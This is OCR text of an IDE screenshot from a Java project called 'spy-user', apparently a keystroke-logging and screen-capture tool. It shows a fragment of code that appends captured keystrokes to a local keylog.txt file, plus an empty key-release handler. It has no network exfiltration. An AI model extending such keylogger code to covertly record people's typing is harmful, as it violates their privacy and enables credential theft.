 spy-user - Apache NetBeans IDE 12.6
File Edit View Navigate Source Refactor Run Debug Profile Team Tools Window Help
Search (Ctrl+I)
<default config>
277.5/576.0MB
Start Page CaptureScreen.java Home.java KeyLogger.java Monitor.java Database.java
Source History
Navigator
Projects
52 public void writefile(String cont){
53 try {
54
55 String text=cont;
56 // Open given file in append mode by creating an
57 // object of BufferedWriter class
BufferedWriter out = new BufferedWriter(
59 new FileWriter("C:/Users/Deep/Documents/project/spy-user/src/log/keylog.txt", true));
60
61 for(int i=0;i<text.length();i+=20)
62 {
63 int endIn=Math.min(i+20,text.length());
64 String line=text.substring(i,endIn);
65 out.write(line );
66 }
67
68 // Writing on output stream
69
70
71 // Closing the connection
72 out.close();
73 }
74
75 // Catch block to handle the exceptions
76 catch (IOException e) {
77
78 // Display message when exception occurs
79 System.out.println("exception occurred" + e);
80 }
81 }
82
83 @Override
public void nativeKeyReleased(NativeKeyEvent nke) {
85 // throw new UnsupportedOperationException("Not supported yet."); //To change body of generated methods, choose Tools | Templates.
86 // System.out.println(NativeKeyEvent.getKeyText(nke.getKeyCode()));
87 }
Output
spy-user (run)
1
65:31
INS Unix (LF)
30°C
Partly sunny
Search
ENG
IN
13:32
01-05-2023
3